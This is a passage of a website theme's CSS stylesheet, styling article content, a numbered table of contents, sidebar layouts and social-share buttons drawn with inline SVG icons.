    color: #425d9d
}

.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark,.taxonomy-description .mark,.taxonomy-description mark {
    padding: .2em;
    background-color: #ffff8e
}

@media (max-width: 767px) {
    .entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text {
        display:block
    }

    .entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media,.taxonomy-description .wp-block-media-text .wp-block-media-text__media {
        margin-bottom: 1em
    }

    .entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content {
        padding: 0
    }
}

.entry-content .wp-caption,.home-text .wp-caption,.taxonomy-description .wp-caption {
    max-width: 100%!important;
    width: auto!important;
    margin: 2rem 0
}

.entry-content .wp-caption-text,.entry-content figcaption,.home-text .wp-caption-text,.home-text figcaption,.taxonomy-description .wp-caption-text,.taxonomy-description figcaption {
    max-width: 100%!important;
    font-size: .75em;
    color: #333;
    text-align: center
}

.entry-content {
    padding-left: 0;
    word-wrap: break-word
}

@media (min-width: 768px) {
    .entry-content {
        padding-left:30px
    }
}

.entry-content:after {
    content: "";
    display: block;
    clear: both
}

.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
    margin-left: -20px
}

@media (min-width: 768px) {
    .entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
        margin-left:-40px;
        padding: 20px 30px 20px 70px
    }
}

@media (min-width: 1200px) {
    .entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
        margin-left:-40px
    }
}

.entry-footer {
    text-align: center;
    margin-bottom: 15px;
    color: #959aa0
}

.entry-rating {
    margin-bottom: 1em
}

.entry-rating .entry-bottom__header {
    width: 100%;
    font-size: 1.05em;
    font-weight: 700;
    margin-bottom: .3rem
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.home-header {
    margin-bottom: 25px
}

.home-text {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .home-text {
        margin-bottom:40px
    }
}

.header-category {
    font-size: 1.5em;
    margin-top: 0;
    margin-bottom: 18px;
    font-weight: 700;
    line-height: 1.1
}

body.sidebar-none .content-area {
    float: none;
    width: auto;
    padding-right: 20px
}

@media (min-width: 1200px) {
    body.sidebar-none .content-area {
        padding-right:40px
    }
}

@media (min-width: 768px) {
    body.sidebar-none .b-related__items,body.sidebar-none .posts-container--two-columns {
        margin-left:-50px
    }
}

@media (min-width: 992px) {
    body.sidebar-none .b-related__items .post-card:nth-child(odd),body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
        clear:none
    }

    body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(22),body.sidebar-none .b-related__items .post-card:nth-child(25),body.sidebar-none .b-related__items .post-card:nth-child(28),body.sidebar-none .b-related__items .post-card:nth-child(31),body.sidebar-none .b-related__items .post-card:nth-child(34),body.sidebar-none .b-related__items .post-card:nth-child(37),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .posts-container--two-columns .post-card:nth-child(22),body.sidebar-none .posts-container--two-columns .post-card:nth-child(25),body.sidebar-none .posts-container--two-columns .post-card:nth-child(28),body.sidebar-none .posts-container--two-columns .post-card:nth-child(31),body.sidebar-none .posts-container--two-columns .post-card:nth-child(34),body.sidebar-none .posts-container--two-columns .post-card:nth-child(37),body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7) {
        clear: left
    }
}

body.sidebar-none .post-box {
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .post-box .entry-image {
    margin-right: -40px
}

body.sidebar-none .entry-meta {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-content {
    padding-right: 0;
    max-width: 760px;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 576px) {
    body.sidebar-none .entry-content {
        padding-right:30px
    }
}

body.sidebar-none .entry-title {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-excerpt {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .b-subscribe {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .breadcrumb {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-image {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-image--big {
    max-width: inherit;
    margin-left: 0;
    margin-right: 0
}

body.sidebar-left .widget-area {
    position: relative;
    float: left;
    padding-right: 0;
    padding-left: 40px
}

@media (min-width: 992px) {
    body.sidebar-left .widget-area {
        right:640px
    }
}

@media (min-width: 1200px) {
    body.sidebar-left .widget-area {
        right:740px
    }
}

body.sidebar-left .content-area {
    position: relative
}

@media (min-width: 992px) {
    body.sidebar-left .content-area {
        left:340px
    }
}

@media (min-width: 1200px) {
    body.sidebar-left .content-area {
        left:390px
    }
}

body.sidebar-left .entry-image {
    margin-left: 0;
    margin-right: -40px
}

@media (max-width: 1199px) {
    body.sidebar-left .entry-image {
        margin-right:-20px
    }
}

body.sidebar-left .entry-image--big {
    margin-right: 0
}

body.sidebar-left .entry-content blockquote.check,body.sidebar-left .entry-content blockquote.danger,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.quote,body.sidebar-left .entry-content blockquote.warning {
    margin-left: -30px
}

.table-of-contents {
    background: #f3f4f4;
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .table-of-contents {
        margin-left:-30px
    }
}

.table-of-contents__header {
    padding: 15px 30px;
    font-weight: 700
}

.table-of-contents__hide {
    cursor: pointer
}

.table-of-contents__hide:after {
    content: "\f106";
    font: normal normal normal 14px/1 FontAwesome;
    margin-left: 12px
}

.table-of-contents__hide:hover {
    opacity: .9;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.table-of-contents.open .table-of-contents__list {
    display: block
}

.table-of-contents.open .table-of-contents__hide:after {
    content: "\f107"
}

.table-of-contents ol {
    counter-reset: point;
    margin: 0 30px 0;
    padding-bottom: 15px
}

.table-of-contents ol li {
    padding-left: 0
}

.table-of-contents ol li:before {
    content: counter(point) ". ";
    counter-increment: point 1;
    position: relative;
    top: auto;
    left: auto;
    width: auto;
    height: auto;
    border: none;
    opacity: .5;
    margin-right: 5px;
    margin-left: 0
}

.table-of-contents ol .level-1 {
    counter-reset: sublist
}

.table-of-contents ol .level-1 a {
    border-bottom: 1px solid rgba(0,0,0,.1)
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    font-size: .92em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 30px
}

.table-of-contents ol .level-2:before {
    content: counter(point) "." counter(sublist) ". ";
    counter-increment: sublist;
    width: 2.5em
}

.table-of-contents ol .level-3 {
    counter-reset: sublist4;
    font-size: .88em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 70px
}

.table-of-contents ol .level-3:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) ". ";
    counter-increment: sublist3;
    width: 3.3em
}

.table-of-contents ol .level-4 {
    counter-reset: sublist5;
    font-size: .8em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 120px
}

.table-of-contents ol .level-4:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";
    counter-increment: sublist4;
    width: 3.8em
}

.table-of-contents ol .level-5 {
    counter-reset: sublist6;
    font-size: .75em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 175px
}

.table-of-contents ol .level-5:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";
    counter-increment: sublist5;
    width: 4.8em
}

@media (min-width: 576px) {
    .site-footer .social-buttons,.site-header .social-buttons {
        white-space:nowrap
    }
}

.social-button {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    border-radius: 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 576px) {
    .social-button {
        width:65px;
        margin: 0 4px
    }
}

.social-button:after {
    position: absolute;
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
    text-align: center;
    font: normal normal normal 1.1em/1 FontAwesome;
    color: #fff
}

@media (min-width: 992px) {
    .social-button:hover {
        opacity:.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2)
    }
}

.social-button__facebook:after,.social-button__fb:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__vk {
    background: #587e9f
}

.social-button__vk:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__tw,.social-button__twitter {
    background: #24aadd
}

.social-button__tw:after,.social-button__twitter:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__ok {
    background: #f2720c
}

.social-button__ok:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat
}

.social-button__telegram {
    background: #289fd9
}

.social-button__telegram:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__youtube {
    background: red
}

.social-button__youtube:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__instagram {
    background: #d8478f
}

.social-button__instagram:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 72.343c59.848 0 66.936 0.263 90.472 1.312 21.874 0.963 33.687 4.637 41.561 7.7 10.412 4.025 17.937 8.925 25.724 16.712 7.875 7.875 12.687 15.312 16.8 25.724 3.062 7.875 6.737 19.774 7.7 41.561 1.050 23.624 1.312 30.712 1.312 90.472s-0.262 66.936-1.312 90.472c-0.962 21.874-4.637 33.687-7.7 41.561-4.025 10.412-8.925 17.937-16.712 25.724-7.875 7.875-15.312 12.687-25.724 16.8-7.875 3.062-19.774 6.737-41.561 7.7-23.624 1.050-30.712 1.312-90.472 1.312s-66.936-0.262-90.472-1.312c-21.874-0.962-33.687-4.637-41.561-7.7-10.412-4.025-17.937-8.925-25.724-16.712-7.875-7.875-12.687-15.312-16.799-25.724-3.062-7.875-6.737-19.774-7.7-41.561-1.050-23.624-1.312-30.712-1.312-90.472s0.263-66.936 1.312-90.472c0.963-21.874 4.637-33.687 7.7-41.561 4.025-10.412 8.925-17.937 16.712-25.724 7.875-7.875 15.312-12.687 25.724-16.799 7.875-3.062 19.774-6.737 41.561-7.7 23.537-1.050 30.624-1.312 90.472-1.312zM256 32.006c-60.811 0-68.423 0.263-92.31 1.312-23.799 1.050-40.161 4.9-54.336 10.412-14.787 5.775-27.299 13.387-39.724 25.899-12.512 12.425-20.124 24.937-25.899 39.636-5.512 14.262-9.362 30.537-10.412 54.336-1.050 23.974-1.312 31.587-1.312 92.397s0.263 68.423 1.312 92.31c1.050 23.799 4.9 40.161 10.412 54.336 5.775 14.787 13.387 27.299 25.899 39.724 12.425 12.425 24.937 20.124 39.636 25.812 14.262 5.512 30.537 9.362 54.336 10.412 23.887 1.050 31.499 1.312 92.31 1.312s68.423-0.262 92.31-1.312c23.799-1.050 40.161-4.9 54.336-10.412 14.7-5.687 27.212-13.387 39.636-25.812s20.124-24.937 25.812-39.636c5.512-14.262 9.362-30.537 10.412-54.336 1.050-23.887 1.312-31.499 1.312-92.31s-0.262-68.423-1.312-92.31c-1.050-23.799-4.9-40.161-10.412-54.336-5.512-14.875-13.125-27.387-25.637-39.811-12.425-12.425-24.937-20.124-39.636-25.812-14.262-5.512-30.537-9.362-54.336-10.412-23.974-1.137-31.587-1.4-92.397-1.4v0z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M256 140.941c-63.523 0-115.059 51.536-115.059 115.059s51.536 115.059 115.059 115.059 115.059-51.536 115.059-115.059c0-63.523-51.536-115.059-115.059-115.059zM256 330.635c-41.211 0-74.635-33.424-74.635-74.635s33.424-74.635 74.635-74.635c41.211 0 74.635 33.424 74.635 74.635s-33.424 74.635-74.635 74.635z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M402.471 136.391c0 14.835-12.027 26.862-26.862 26.862s-26.862-12.027-26.862-26.862c0-14.835 12.027-26.862 26.862-26.862s26.862 12.027 26.862 26.862z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__linkedin,.social-button__ln {
    background: #0077b5
}

.social-button__linkedin:after,.social-button__ln:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__whatsapp {
    background: #65bc54
}

.social-button__whatsapp:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__viber {
    background: #7b519d
}

.social-button__viber:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat
}

.social-button__rd {
    background: #91bce0
}

.social-button__rd:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__pinterest,.social-button__pt {
    background: #bd081c
}

.social-button__pinterest:after,.social-button__pt:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yandexzen {
    background: #383b3f
}

.social-button__yandexzen:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__skype {
    background: #1ab7f1
}

.social-button__skype:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__tiktok {
    background: #000
}

.social-button__tiktok:after {
    content: "";
